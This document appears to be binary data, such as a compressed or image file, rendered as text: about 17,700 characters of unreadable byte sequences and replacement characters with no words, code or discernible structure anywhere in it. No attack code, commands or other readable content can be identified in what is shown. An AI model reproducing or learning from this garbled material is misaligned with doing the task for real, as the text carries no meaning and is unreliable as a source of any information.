���[ſܨȨڌ����]%0�I���C^�������5�^՟#$\�._���V'��&�~B�3�0��H6HO�M�v%@(~�R~d#7��3���6�8��Ŋ�@U���xi�o�3��TbF?�6��}\���EI��'`x.�I���6[n����LM8��i�1I�����������-��ӑ��;�w�`�\XȰ��s�%�˓�YtY��̽��[��+�u  �R�,����~�Z�J�����6�>�	����\�4���)� b̰	�슝  W�*���Hiغ�������ĺ����
�;���NE5���9ֲ�ͳ����N�>����"��d���*β�O+�c�Hs��B�3�G�D�x)�`���A�!�%d�c��m�f9�n�=���(~�j�. �n��R�X�1a��0;�lTGw�Dy��,+7b��(X�2�~�)�CHo�[�F�~i�1ц�Jh����ᬼQ��>��>���у����J����`G�hO,���˔��;��YΠ�jZ������:��(��%��\P@�>�q���+N�<������k�XN�i���Z����]�����}O�p��܂�	�T�����E��[��x]�f	�1^=
Bә�S(��q2��
��Sؕ�/	�R��)䭹������J�Ky ���v��Ds�?^��N2Z�Qw���$���m˗1��6G�� ��R�{�1%��-��W���hH|�'a̯{\�M����Z��� ȉ��|�(��̒�2Y���)��X��n�՜+�����	\X�\i��j˔V�-��j[��wJ�.�*^"Pͤ♠�\�?|����ʛnRl�2��ƨ�D��ޝLfp	�n�?�=#����N������*�C1L��q��^Y���z���[9�Ta����I��(��,+@��m���P�ޑ�X�mw�S*�@�i�J���$���/��K��أ<*�D~�MD��:-���ԓ�ִI�����s�oh��G�<�K�p@��ia�I�����$ȝ�������/9�/�~��1cUg��i����.J��_�<��"����,���r˞��7r��s�=!����.0=�Y㴥Q&H�( ����$\.���`6���4Ӣf MJ]���"�?�d�9���8�ĺ=�l��`$�-��26�������w��K-j��:&|B_�g<�I���8C���O{�D��l)Q���;	�K�AP�4+���m> &���Gm�K�����[����.��,�Yn|�w
����o�L��`1��J���0f� �ք3�HM�j{�t�Se&#eK�)�Pv� ��uX������^��i�x�0��zk�qF̴\T��\q���tg�!�=�_�H�=�7h	��I��������?@�T\ ���W��L3�������ƹ���w(0�$Y�c��s+�,P˔�f$��g�*�C���v��u�Irdl�ŋl�F�f�6�N�n�FüJ�4ku����;H�o�&i��Aԡ�.	��flbҢk����l�Gz��"�r��^b�	�������`�+0+c\A��Z���뱢ed�f�\��,��)�����Z�+��)��g �x���x�E����E^��*���.5��̦�HxP����
�Q^8Q�G7�R&�}�} NHJ����S0LwS�� ��ĜϨ�*TT�X�ƞ��6�{��L��V�i �mV�hض���hؤ��,h��ڶ%T���GŨ*�~��B��M�{�wlj��9t��u�+u��j���(v�m;�F�B��A�t�:O�tʸ�������t��&Yl��˖��L���C��\��xb����Y�%
R������Z��N�[laZ��idZFX��|�
��%����\&�.��)�~�+L���I����������
�_� �����w��z艆��P@����,e�jI��Z�f��'�
��$I��������B���R"%H�d�> ID�~6e��������Y���y.n��H�GɢdJ��#�H��hr�J���N���!��H,��z�v&��	��DH$��a��wD'j��k����&ߪ(I@�/d�z'���Gv����D�&�K�V����A�8�8�V���A���a�~*��a���XhG<���xX\y����Ja�0+Z���nY	�����	ˎ˿�w馎N�2,�2�����k� ��g�ꦯ���N�G��	*�>�_��Ř�	*�����Z�� �}#�$���*�.,����BR�"}<%�:���T ��U>ڣ��W��pV�V`�g%ɱ:��f�_�%�̿�����x��V����t��è��۸Gj^�k���������f�{�r����~*��ɸ�˦�F��^)��d��x��8��_�/�C���8�Z(GX(��X��k��)aF˾F!�x&Z��w��%���1J����1ˎi��X����/[��fȉ[K>(k
�脬H]:�C�Z[۵��[�Pì����o�6�@6���E�~7
l��*��L��R�|LH �0��N�0(�}���Ğ�$:Z��*}����j�n,�׬M�����<�k:hN���	�h�!X{�J�HD�	�����m=�զ�F������A�� A���t���pʸ��onJ�7����A>��$D�6��L\�L��4Y�w���R�wX�H��ی���\��X�c�Y�+Z�㖝�]�Z��ذ�E���س�=�4���� ����l����'&��鎪��5��j;ڰ�ȶ]�A����M���,b�����x��~��ژ9|�Bl����/&�/�����=�Ɩ�L�d�Ɔ���V,�*��L�b�V����y�̀B	������r g̽�؈�h���-�T��o��lݧ⼒H�uhJ�!)A�����y�m@O�v����b��M�+A�(��&Zjw�%��c��㥪�MO��+��h�[���X+������c���O!Y� ��=���e������=�����^F	����K>�E�">�ԅ4�E	K���*�
�g4� �j.к��PG^�'6x{,P�ޡ���, �ݨV�����e�u)���/
��w^��'�
��|��j �����G�A���Ӈ�W���
��J�v��#0NL����0��X���Jx	���O(�[��Ԧ�Z���A�xv$߻@��Mw�D�?�mn6(D�x���<��8d��C����W������!�4�e�2�X�K�XH���uY�~�@��d\��:�{�x�����y��v��;�مŴ�����	5#	�0���
���*XÃ3X28�Έ���Ĭ���Z~P|�p����E��'��GR8e{���JJ�U�hL��?�a�����"�#�ۤ��FV2���ԏ�?r����	�H��ًO*]����u\g�˓��&�a9��w�,�K����k��+�9����l�a'd����<4d�dP��+�BM5�E��CKɑ�yo����:T?Y"���1lA�}ydh����x�(��ᡥ�KfJ��4[�6		��QOc�������*���Р"���{��ഇ�V(��8�	�W>��I��3����@|�]��	�I��M��!�����l>ZƖ��T���D:�#(+ǜ�r���7`�0�rg��*Y��b}����A*���/Ͳw�y����B�=�y�ֻ��2�2E ��:�8�#�*���1�oڣ2q��^O󵑅�������15�^bx���P����~Y,�3J��ѱc?�#mK#�1�Ҙ�z��e22H�4{�^� Q	� 8��n���]cʸPL{�*'a{�A��_�- ��|�pQ%ax��;?n/^����*��S@�j�=ê�
����灊��d�.�2(�S̛A>!����'	?	*�	*�HDً�D��m*j�����39͹�(w�+ɖd�s����H�Dz����#��8N��/���C/�5�aF�9�b*�b`H������]��0�[�#7C������%�e�%I� #�sȲ��@R$�	�@Ȋl�K��K�����&��L�+x�|�p�Mac��N��7@ ��4��b��"�SºI�����S�Ƃ�VM�B<{਼O�xլp�p�h�(��C;$�D(3����j����D���B*��\�0�vi�&���1%-wF���z�*3���p�=�K�h=����7�Ӭ��VI8���A�H��O��F�m��HԤU5;�U[a�J��F��ɾ�7M�_�.K
;b�T"%�^YfR�"��$�X���)BP�^(xPÀQ1����5La2L-��.ц%u91Mg{6�S35���T�:�4Ч��@����G��9 a��*�^�#vf�Êh�*�$T��jق�������ԝ��ɯ�wC�9i�����Y�
��@���V��RE��wי+�듗�/�V�5�mۖ5�+�>-���mld��
&��o�N7B&��dtF��G�#�Ws59!�ɸ�VO�X��@ȅZ��J�	��LhˠN�ʵ���) �|9 ����Iq�O�@��d)X*���d[�mM��YT`�o/�.����&X)��E��	7-�~����"�/� �%2'"^$���ub�$P9�@�^�Q;䙘�b�����P5�'U��s��"�ᘛ����y����Q�@��8��!)�vJw���z��+��0���a]��3�u�A�Q<����IeU4�+�I�����������h���l[!�og
}e^��H3pxi��������R3���6�`�٨��ռ���8�������ȁ��żh��ł�ΰ���ȋE�������+W�h��j���{����j���	��P��� ,����Ųaċl���E����Ț�l���@��_��������Ǵ�����a�0邒� �����N�܄�w�ɛy9X̄��K�tq�Φ�������Ĺ�|�˝5l��J����[���i�[���ǂ������""�M���	]���E"�%�=�?.ݞ�Ÿ�JR�
�x=\���X������%�^����RQ��nQ�^8���7��2b^N���X���@�T�mDm��N��T6�H�@�o�O�I��͉�h�U�����j�_�c=���O��EM���c�y����C�;�(�Ȉ9h������J�)�ƀi�_`�w��&[*�dj���+��k�dPkɲ�,���l��仅P�b��z,Ў��X<��D��������zL�4�ɍ�Ѳ�T܀�����&/ˀ��[��b��*L����L����ᗚ��[θ%<������!&B":�]�es}���M��g2Z2���m�d8N�S_:C���<]�n��_>S��_��]QI�	���#��G�,.&�dFN�4fW~�M~e9�ui�H�m�/��S�.
�x�l)H�H`�iw��[���xȅX����f�v|/홨�C�|:���̷Ɉ�;9�K�{��,+��̠� -��������5K�ԣZ�,$��\8 ܾ�Ċ��0̎�����[b^��D�4� li�0��� iV`��b�� (����#T�����y���(\��͡��(s��z��h�*�U �E��IB#�1�9xf�5C�xFj�9x��7���Ϥl����^{�1O��3\�}��4d�'�UwC0�Dy���a�_r�;�S|��{�ʎXۗ0���O)W�zo91�/��|���8���І�
ҮX��8���^�p�$�� 6��*�i����S�Њ�+�I��
fd�zQ&���˖�\Z�����S)[Bx��@���������j�J�>����,ڼr�K.�h���K�Jl-�\��k�\��@˅�h�h ��J����T�f Ͽ���9�����<�,�0����q��Bڇ�Tζy��I����w�*��Þ��vȝ�-�#���Ag�}��>M��.�h��4�㧈��ݐ���YS�}�۵d���׺M϶P'9��sV?��8�nC�۷jLG�z|Ϛ@��l����ǎ�H�dD[�{�L�{���h������d��pNQ&	���<���`���L�<ˠ�!^	ןz��$�م�<>>�I��+�Lږ5k�ʪ
�Ƹ����.�5�� ���p�� ���/1e莫.��č#"Ɋ���Nj� A���ԇpw����ǁQ�l�� ��%�v *4��M�&���Ϳ�>��'�먪؎��^�_�f��؈��D�;Gn�����{IDn���F���f�o�#��E$��a���Z*]����5�����M=�����{8δ��a�L�^</ki�� 2�x�=�V��k�薖����racn�=? {�l��`���P����߀����X�d�?0Kf���`�f
��xyu�6��BZ��*��Rʠr��hh�YX�Zw��p���K��8�! �N���i�����L����Ι`�����/�
��e�� ���Ċ��8ɒB�k��lN0�Ք}<��~��Ⱦԇ ��:J)���zD�!�����}yè/�>�lA�yȦ ��8f�Ӧ���>U ��b�'r�oim`i��`r�6�~�ܪd�7�#3����� �SUV~>벖�U����[�g*�3Wsƈ�S���H����)��4k���ӵbԸ����qD�
�Oֱ�T��vz��a�EL�w�}+�um-3�e���b+�,��� K����J�O1��7ճЊ��(H�M�I���Sp-i@�h<@*�;�����W�z�='���@�H������ ˟�j�|e�&�Y��(���XX̲��������x��z�	؃՜�븋�����∉����(�ᘎ	k�����	�0����I���ϡ	ϔI�����Z��/�0(��x��i�����9��߱Y��H���L����F������_������EwY��`pz�؜N	���[� ��������(�zj�x��x󳸎=����8�P}����� ��^��b������i��}�� [��z�䫫˽�|N��Z�����}�SH��j��8����ԛ����gX̸x��*���������	���	X�ΐ��؋�(�∄HX	4ȏ��������J���������������j�ˀ�m����ؘ�<�����|��j-���PwP�`���Bw�����р����@��1ٟ��	������ʈ�c� �Ȃ����87��@�Ș�ȸ���L��X�����Z��� [����io��-���d.�����ڱ\�(��ڊ�����~8��ˌ�،���ӛÜ�}�Y��(�W(��l����ރ�l߆8�� �4苑Ћ������x����^ ݿ.��
����O��MϨ�����M��b@��p����߹����먉Y���0u��K��H%a'w�9�;�=�<a����?�J��L��e��І����Y��P{|F�Y�[�]�E1��h��(�F	K^��[}�k�2� �q���|>����g!x������p���vp����ƻ_��¼���w̭Pɟ��a������`O(^��m��hd��+śڬ����aH����[xϬ[�>�����;�ś����嚰�a�߼� X� (�،�`��(�� �
!��
�+
��
����w|󜂺������b����
�g�I��i��P��H�*!�.���!/�B/�b/�� 	B/O	����G�" B �����_�^�!�!�� �.�B /
b/ b!���"-" )�"$ 2��I9������W�e����q�|1��N��Ө��ᎃ���;���@� �`-%h(�(�%U��p�)T���"&�[���X(*Xx������߁+�ʬ�|��h*Ì��\��wL��J�kH��88����K��،�،h�H��B���^�
�-��+������LH-��.��
��a������߹�ᚉ���S��Yg��Y�<�<ã�<Ń=ǣ==ܳ=��=�c<�ќ�"��Ɵ"��>
2��k��>��>��?��?�s>֣"�(��(?i��L� �h��s/C�>�	?�x��؏Z���[�h#H�$�p�1��$��I���Q/�ȎK��yO����a���%�w�)�(���a/����2)���}h��X�dȋ͈��,����j��Z�������Ɗ������8�<��	���2�쨉z�������҇����h�F0,���X�ҽ��:��Y�U ݩI�������e�-���P����@��C;������<�I�$I�$�hI��J��Jy���?�J�$J�ŏ��J�DI�yJ��J�"�耲�!�9�K�d�������u8��tI�莂ȋ�ĔYA�$��Ȉ�wȆlȃ�ȋ}�����t#��1{�MNIr�)븃��Ӹ���;����	O�2�˫�ݎ�H� �Q�)$s�����j�3Ҋ1�ڝ�,%艗8��8��X�}���������'�R��z*�>�S8��jؘ���;����O����C����n��H��ȋ'؎�s6����A�
���U��ࠩ���� H��-(�.+��b�	�mt��Y��؊��I�dFg�Gy�G{�G}$I�G��r����ixGiw�X�Gʩ�GX���X�s�GM�UXѤY�5M�H�΄���u�L��M�4�d���c#�NӃ�qMBZ#1���8���	�[�?+��C�(��j��苔�4��ε�T2���.3)��XȌ��$��������V��$،�����L�S4-t*՛5�:ۉh��+�d�ܼ��X��\g8	�
�ȍ�	%���x	�(���6�r�}#�d�c���E\��������;���{�J��YH�i�|�.��$��~wDR%eR'�S95IqG�$K?"1�S�T��EŸ́��UX<��<X�<x�<ȈB%M�$T<�T�$�n�Xi؉_�X�ă���}H��a#��Nz�H�NM�1������L����4���M��K�4؃�u[+�2����3u	ڍvOj�z퇆N�6C�計х�V�i����x����|��M�--$B�"��:���8D&�z�츨��$�Ўx�dÍ�Y��H�'X��H��19�hC�-�0E�oΗ�H�BE��qD����/-�w��(e*D.�I,��h��8��H�-�<:n�&n�Fn��Ss4Kv�X�5SIUS��L@u��8oLuTMuTG%Mpt���`؉Q�U�؉Z���t�Ƌ�嫸�ھ�V��1��V�Zd�[����W��W.x�����qՃ�W9F��؃=�\bB������7S���]��i�օ���
UA��ʂ��\H���{�/B"D^���xN���1f5��k}8	H�ˏU�����x	�uP��-���V �]d�����w��;U�����u�����NH��i3�[Xn��y��y$�S>%G0�ou�oGG]5YK�TC�TC5TFEoB����U��_������Yo���䫫�N�1�5Z��1�k��$�������	h�1���R�MX�%�c��1X�1���/�u���^�8CJD�J���d��d����x����c���k��*����JX�eO�ٯ���
5d�܊��)3�؇̈�5�
��z؋cF��H��Xf�Л}���ET�{c��	�k:�w�.M������-�Yޒ�P �*�R�y�X�ȉ�"�yI�tK�t&;S��o�#���SL�z�5XJ�TC�zGT^7T��U��k��U�{�����Lnȋa�Z����h����V�7ϗky�we�[���x�W���&���c�D�&�.�zh)��0�|)���ܕ���ڎT=��b�8�HB]��q�.���&As~�R2��(�+��U3�[V-S�|L�+SV�~f�<�&Ս�eS?����ފ���ɳ�
�g��N�w��.����
��t�a
�����ڔ�@x��q�f�B��B
������i��j��xiOa�Nh�����d[o� ��`
��*Sru���p�jM���q�nE���r�a�$�:&���e���;��4
���[VT��h�(̓L�~<�p��0�kr��H��i ���o�1o�ȍ��AJ<��Ҫh�:\j�=���;D��������y�*]� ��y	�� ���s�̫�6R��T*iw�4�.��b �
�6�,�.�* ��>�;�/,r���$2b�<j:�9J��
�Z�#J���m5`�e�&A�l�� (둇��e9K�ؤ�ʢ��2�3�]�[Ļ�9�N��E�@�9 :���%;�2`���@�TX�(�
��;���>Q�Ok��hq�e�٨SzD�'5�T'j�6�<%(
�t�8U�[�o��D�H��i"+�� �ǙY"��<�$�%�C���C�0�<�T� �y�8p�.w����ϗ�zh��
�(���j�%�>�і���
�҈�¢�.���b()�7���r� )>))@�D�i�ƲˊcƁB�k$�CQ�܈N]T� �P�J��`(K����eZM��żM�](�����E`�����0��T���KD=��A�>Q�pL������>�G����Y�'|h �'�zD뵔c��Ԙ6�5}N�ɉ�q�?��[���,a�� ��ّ�����9L;�&J����hds�M�[ȫN�I�w���y���yk�����2�%%pΖ�&!O��Jш���X(�_PB�T�.P����ZP�!0��AB\"����H��{[� � ��)��(��Xx���b��Ȍ�`X��,�(�-�K?IH��)"�͈�0�0)��Д��ۡ�}�:y�ᰛԨ��:qh����c�+��M�κ�ôP9Ʒ؟�c@��iP^��耍 y�=�0fp�Q�Q�gT�(�LC�ip
�������X}��8�-M��P7*�d)�ǳ(�w�{�H��1��L�l��4��'�QtJh����
�H證����ȓ6~��ؠX8Oܠ�D�ͅ�h���:Ɇ���P �b����ˍ�Ў�no���+��ȋ�����n���/�K��N�)�#pؙ7���qt�q�KL0M��#�D.���Q�y��L�����\*���a4{������l���XQQy�u0G�T�d�uq���@��k��O�d)��)*��"V������@��P}:���)!�AR��ȏJ�b)��mwh�����`��`��h��z��HC�j�� K�(	u�	O4��7� ɻ��qʑ��A�ĥ��	�������PܐBC�!I�b /f>�F�N(��jT���N;����XڮF���� ~�����K��9�D	��Sh����j���.c�=P�3�h��(��!�t�_^y��X	�%�.e�O��U���B�VЪ��������b���,�����b�X育0i��˨�h��"���ɇ�q]�|����&ywޔ��1	�������	K,�z�#�e�X�C2ڊ#����PX�P�	�XH�T0��=���(��ޓS�[�ĩ,�{ld���ذ9�;eD����"��(i,����|�f��2�Y�&�+T�Ů�|�N�m��yư;C���	f�c�V1����UT��&�\����n��F	��a<���V��-��4l������br>��lI��0�Jڌ9xu�I�`	��	�a�%̰�^^���$�I�*�j�uw욝N;}��L��qJ��ս��Z�=ɑf���
���ː	�P(N%P+����\;�{|\��k�^<�6 �P��N y\�tl�]d%�Q�"���YLnD�6�N���|�F���@�o�/X����Oژ8�+�&)?�����n��������`���n|&��� ��Z�p��!|�����}�#�@�����+-!�Kr �ظ�@��ޞ��d�X�
����{��U�"��"���_�p�/���w�9�p���H������6�9�� y_�3��1V�� ���x?�,ڎ��������caS��=�u���^��S �����;����ǩ
@7�n��[��bV ���+j�|(��{e6�o�w�����g���g�O�Zen���JX/��b��$6g/�	�\��1�^�8������������h:�k�� #�0��3�!��@82���%�;���		�>��t�"	� >�4���擃�ًL�
�+���w�p��J�������(��D�-�zC�]�*�;��(���ٙ��#���z9�Ԙ�R  )�Y�˄���i��h���&nKK�\Kk�{Ky 1T�L�<*�C�����t���L{H���*�o9� �*��䊙 C,�l,��"�h����UR2��HެH�4��t����0���P��ވ��(�|����hX3��ɚ|��I�l�$����Q����a(���k{��CI�Y��w�!�� ��
5���`��4?�:�C�[��)+�@�Nk��,�5�I�  ��)�R������9�� � K/0K�\@LKe;6nZ�e�Ld����1fڟg�<g�Ȃ7��	��)����~�2�����MڛM-������M��M߬�~��X�� ���&8����(��d�?��z��ɚ���4��ÇT#�H>9�88	�$Ó9�(��@ɒhIB���H4����J@�A�����w"��*�˝@	�	[��؋!:S�5]�]�Y�K��]r'��6\4�@ �!K @@F����ЇiZ��@ET\�mr�T�F���+S�F�<xp@�J&f���&�S��LxK�����,�01���@!���;�`Q����[
��,����Y��P	���J����+D���������������NQ��T���#� ��C���<���" N�3�0<�1l"Q�>�����hC�`��8$w�i4�ϓ������@H�2� �̌"*�A$��3*�KP<�Eį��J]ˌ���@��ԑ��K_�	��Ԁ��4D��� E���[��l< �۱]WX�[���mܞP�U�ƶE[�
Ff�!��!c{���Au��gd�{ؼg+��(������|����)�"��-*Gr�]s��x	 �c����~빁�Ȇ����}!��Ȍ@)��ˌ�#%��@آQ-�p�x��Q� �Y=�I��Asß�X&؉w�(�5,Y���@��04�@��-���
��*��Q�7�M�A�XD�b
>)�����������u�)��x	�J���ޗ	�G�����2�I)���u����h۱��R[[W�Ѱ�Ѹz;}�\=Qu�u[n Q�Y�pE��FT��Q��\o�\��+R�����ɬLf��^Q��D��L���{�LM��}���0�d����ޝ��%G8S	�(��ȋ%�~���=.~��Ur����8�Ў��
�]���w��?��ް�p8��H�Û�>[�%��"y��d��� �-�ް�hɓ��̠P��� � ߍ�-Wc)�3 �	���@��XD��7 �[�R��������5�2��կx����1P $_@U./��ݞ� [���ψ��[���uEq�ܰ����t����Ұ��t�h�W�Wa�+�R�6[����׍�,=� ��hG16�A��q0�dR�|@�cF%-��lR�,	�s�|L���/c���w�@�r��0�S8��Iʺ��9 ,: �v���ꨎ�ؠ��`���� �&�^�3H�6���1&p���4�>>�D���8�ߏ�uQ.����_���_$� 	'��7�I �*�c
���
�쒩������4<���J�4����^ M��9V�u:��;�Ӻ^DT�3��ሕ݈�m����Fh�l4�m�
�����hۘX����h��-W��VE��h����-���8�����w���~��׹��͍AK�px@��y6�����i�h��f41ƽ�P!��G��
�G����>mi����`r�ؿN�<P]� ��0�
�긳���ʈ��莉 �O%3��������Y��%>�+N�q '0�9����_�h�� ��~9\�^���Н`k�ދְJ���˥������X�E�i���X���M��}	�B��8$�)��M���K�AO�B�R`��5G�����*��pE�������w�����h�����@��dWn�۩�G>GfGn�Z��X��uی�R��eX��~nɈo��oSNeT���ҸZ !�Qq���j>dx���7�y�%-1���^�Ls�^����2�d��9,�,;m�(�H%z	p,�y��k`:�� � �К���/�X���a�`�'��'������9��	�c���'����X:��i�p���)�匀؉_�^�z9�������F��i��@b�8���l,
w9�X��4�Fka
�鴢(�#VbE: �&���L�P�K9��E���mFQ���K��@n�����{���K��Ѝ��ݸn��������Ond����H{�_{�G��H����`����T�|��|��|� [���`���R\�q0��H�t��>1��Lo&\�Ss	b��Џ	>L�J,<�� �~���`ԅ=�a����������:�	j��jq�a�#�8�Ҏ��
�0�;H�W����'�Τ��w���f��h�~�Ф#��ް��h��'	�8,���Rm��8	�����آX���ڶp�>���ᄔ�k�y�������-�/���O���Ki��$� �t�S��4Y������
���S[�^���W?q/��>nn ۥ�C^��r��r*W{���h�W���.�r.r/�
�؈�W��Or�_r�Vr%����尥$�s%�|;_e��o��c�!b|��+��o�V|��l��+�ݟy��ۯ}+f����B<w��G��x�7��gc���;�"���[D��h	���Y��g�f����p	ꝰ�w6~1	�5��u��ፏ8H銌�K�(&G��;����T8$��hk�k��X�9�؉���]�D�
/����c�e�� Ձw��c���y_y� X��@ soP�@�R�`[/ß�r�J���&������� �u��D ���{tqoÃA��*\j�,����:�!�F���4!��Ʊ����a��Y*�gwp���!������zΩ���c^.�7
͘� ��L�|�S>��Hs�&�����`�h����{jesIg�4���ߩS�Z,�v�e�m���$q��(iˍ� ����+�+���=����bY/���I��TȔtv�������0����)���X��^%B�����;�ؐ����r��T'Gֵ�a���]S��������	�(�	������T0HB���8	���xB��\�ˣ� H�� )w��)
��,���4pXτM�O���y	�������P����x��������������.	 �̂�mA�X��}i	���,������)qA��O��y�	��E���������@���#��(�M����m|�ŵ},ǻA9^�ʹ]!ǂ��������R����̆���$9B����y&��F�≃$��3��O����uLm��u�^��q��<����i��I�kоQ�	�&�n2�F�~$�IQw�iR��x��6=�1� (���ɸ�/-	'��
�U�LHL��Ϲ�^}�UM��_��M����C �K�`!�N�cYOV�fIϗ�p	I������fX{�/��8��6K��U���D����'�Ћ��ơI�@���6�͟�e ���O��ᰑ����JϹ�}��4�a��� ��(�Ԃ�A!��ɺR .�8A������˶IL��� (v$� `�a�Z8�l��5&6��<0f��T�Gbl$ƈ�Bswf��)��B\"mC��]��F�h���q���\G�ȴR;�c�	���q���q{`��oc[$��U�P�	��%<^~�e����W�Է�O1D�&�ik�+��\8�%�}2_5z���)N�4Q�H���^hC����L(�a�k�]����^98��c��I��|��ư��j{:!�����8h�'�ɑ�<��|$ȋ�ʁ*i����ʜ�j����ⰣK |N����J��4������K�Y�2 � ��jw����∎Bh��xj���Fl��/���Č������������ϱa�����>I/}=m���A��iB�JZ���RY1Z��J��
�#pگJ��yz�lq��1�������!Ӯ�ji$�R�r؁�Mm�B��W��0�n�G�D�#}2��(�i���Hm����1D��k��8C՚8�4��I�]��:Y��0uc�}Z����J	��M�pʐNx+��G��툋���ǶV����f�a���w��h��(əl����9�Ĉς����.�d�>ۯ�(�ͨ
�B���`�� �6 �-�k���Ƅh@�����SL�0�	��\x��9I���l�2������Қ����������1�Y	���	�5QG)��`�z��0\��:
�	� 5�2���>F�*�#��R��՝Ece�p­
3���~�G����J�mD�uX���}m�|㉳�h��V{����p���˼H����'^Dw�)q�J��[�\��*%Y�o|J �ϲ\�)��H�k7�K��Y�A�W�@�"ډ�������W�=� ͌���x��)������	���h��TH��<,]i����HL#U�� 㒚��'�A%�jh�O����`Jʤ?O}iH���	���
=�L�Z_������3P6ձ��$�*��zI�+��ӝ�~�6x妝�W�?�\S��e`ϗ)��)A��U`�`LZ���߆k
�?0��=����;wu�\�Jjb�5�^�Ye�tt�Y��j�o����o�c|�/=�y2�O�d���Uidxk�G6/�n��)��\�Ⅎ��U��� ���h����xɦ2�����������Z�dI�){�Z�ү� ����p�.x��C�b�~D$�a�	��()�4���di��H<,!$�
���_��)"�J ��搦��@��%�c�<m�ny�	܋���.+���0�� h�����`���ȏ�W��#��s�/mL��Xw��5��l���A�Rf�[-5�Z�3ScV~|5�	�A,��!P��V�R�T��́+�.Ҁ(���{�����uaر� �o����h<�b�rZ�s�F�us8�F�h�s�Dcj�Ǎ������sQ6�O�:����&Ѷ��k�J��('�"W��,������g�2��^��qsEg�G��`xM�6�����GB���Kg19O⩙OO�T�[��]������HɁ�	��ʴF�������wHQP�Y���0ݖ�Ȧ�����,Im�AY��^Q�Aҹ̄������^E�0	�hDᕝ�Ȉ�%�K�%���e����������(�Wq�ǴBWyـǷ��<�P��p��X��A�!B�4	Ҵ| �#�#Ŗ��V���o��%`�ðY��:dR&���_�\	�-۲�j��*=L۾��=�j<�W��K=�	����Sz5N�@�6J���@j�O��5�N8�pe\�,�7]wX]���
���qXA�T�0�ıԘ�����Ñ�B�hJ	I����9��Q ��0P��[)I��]��@�<�m쨎X��zJ�eT��ZTt�� %h��וh�萤�PxɬM�
m�����Z��`�����K�p�)qKVL����L����τ�WQ���hт.xl���8Ԍ}����J�z�M�:�������#՛%x�$��Ѐj�z�
H�
���*�m��*c�íj�:�j�Xw���jg*�t[x�Wy����-���0�����0�m�A~�O������nq�k�|e*K�ϗ����������uY��+t1K-L��t�Tn��wmP��Q� ȫ�ȣȈY�[����	_�1S��[��l@mh�����
��o���ݬ��p��~���ф���,ɒ(ɇ���������l,�D��_�	�LZ�B(yo����4���0��$,ł�h�ea�-�`e<91Fo�[�EwK����˷hZ!��m�"��r��6�"���֌��B���
�	j����'$��`�f ������* %�÷�ʰeҪ�������a&1���>P�����S��a�|�՞�FI��W3�4�7<�߉�����چ������n
Q�N|j�N��R�5�O�������Q�����k��k�9��P�iWIMO�\�/:�M���Zݲ>��<���U����K�$���
�n
�`@ ��$"�ܑ˜����  !w��⊓ ���Zh8��&�3YI\�Jʒ@�p�WTQ�.��פ���JY��^��i` c2v����+h�ql��$���߳�`����p���[ܞ�è�R�z�$�-
���$KJڛ`���jb��j�$�t�����\�a�@���$�\	N��j>�a��!gA��ס��H�\����W�X���ZK�����N��@���ON��)��L܄��(VX�Pȅ�����.R�D��C��1."�9n�RP�8w�S:���J��(�\��ȣ ��զ�A�M+��ʦ�)Z���Z��^��(����}б�#���Pцz�FI�]M���h�=� 0I��k����X�#LH�	�����T%ce"c������8�H�G� � Q(��z,�4 ���$!���Piv^JFިHg�d�V�'о�q�O���'r:'�!���tN�B�afEɵP�DaD����>�?�?%!�.��H�͝�ѹn��+��.p��]���wx\�"9H��b�Hܟe�	�D�+��%�"DA�T��"Z0e/�H�ȝ�9	��H����[qHR|	#E�P+�ӭL�$�b�k��l�H�����
��
)h0E�ҝ�XI]M���\J̈���W0I|����F�Mȟ,	�𛦑�fz�f2c����5,�Вeh��R.݂��:�4�+�:�t�}���H�����${Rھ�%ȭ#�k�֡z����lB�;����䩢��g�mN�d�,g�x��[Hs�w
:I�AZ�>8�0�vƋD!~g�,_�Μ�a�NN��x�N*��Ƌ�n�;X(�x��8���"H��+Z���v9�R�bQ��Q�b����
x�:e��b/Ʌܝ�6
U�ȅ`8_��l
�Q�>F�h��mT(W� �&������\��#�P���՟x�&Z��(ʒ�ݔQ9�t\�X�(&�����Wʵ��.���
�x
�@��tȗ��)`&(�ɟ�R���h��|,�ț�hڶP^������(K��IB�k!�"w���m�>�oa&���:�ᱥjM�dNg����f1':	�A�t2duR�v�!.w�xEVߌe��y�6h��Ҭ钹�mj�;(ڸ�Ӹ	ɸr�A�~��Ʌ��:;+�
��G�����"��k���J���n�Cx�S����\���y��ѐ���ϴ�U�B@���w(<�Ik6�����Ş�9��	��]�@�~]y� �����L��\ߒI�(	��=m�K��1:̰4,R�[��i�-�xtymo���-�w�����ֽ� �b��٘ҭ��5���N����J:�HF�nIR�6�$M��E��M&�*��$w���K�q}q�svz���f!�vR˲��:E.a�y-G4��6�\�i�n�����q������j���l�H�������Q��e�Y>KI���k��8,�k�]�b\��Y�|�"��ȑ,I������j��~�<�����/	9^K�͹\\H�x�:"�I��2`����N��ȪJ�����	\�bV��� w�Wd��lʥ�_o�}�lK�D&q�0��g��b�p��p�~�-���s�D���͉�g��町�� ���� =�>0��mK�<�$�*�M��a��fɡ�����	�=u}�XfY�t���I#��q��k-�nd40ߨ���hC�H |�U��8[�"N ���Ϡ 	!�j�#����L��,����"�_&�u��O�,��.:O�T�񸀏������>�B��������*@ \���D��Z���?9��\���ʣwK!	�����C���Մ�O�O���l��:/�6�V�@�p�m���rQo�����;��7�f��'��[�g�H�hFgh�o_V�tF-�B੖��٨1˧��I�-%̭�U��Y��hvf��g��{t���j�˟8]=��d6���H�4;}�I�f�4|sG��	�Ċ�lg���>�����0�1N�Ӿ˅��}(��.@����%�{�4�k��b��l������8�����X����膔���DK�謖��dwL���L��j����dpl	 �Ԗ ��E�'�P8)�ʫ��T;)�����y�k�[����q\�G��޹LH8c�#H�)�	E,��X6���Ӫ�Z��@����K�}��
���rH���Η�  T�k����0zL@�]���Z̸�I���{I�߷[/�/�� �_&=LUG}�\G���Sc�"o1�<�Cc]0ׯ?iPF=���c[�[;&-c�$��x���]CC�t��a'S�t��l�� U���mw|�0���
{GH�s�=��ą�������Hʍ�9���J�O�Ʉo���Y�T��M�T��M�F��N�F�l��S�J��	��d���6ȍ ����
�O����Q��.���ɋ��xIò�H(�h�[İ��;D�P�MD�Vd���DƲzx�ǇHdJ�	Ht�(�}���Ԩ���
�,�� �����Z��2�Z���زn���"A�tꋊ��8(���Ԙɬ���ύ�P8��#<��"#�q#�8r�$w�Bh$Β!i����-��*zH��x��lBMҔ���p��r`
���i�N�;{��T(K��� H���iAp�$���İ���u��P�� �H����k��� �SH��(f�焌	l!�L�ޑ'4�ԛj>�����
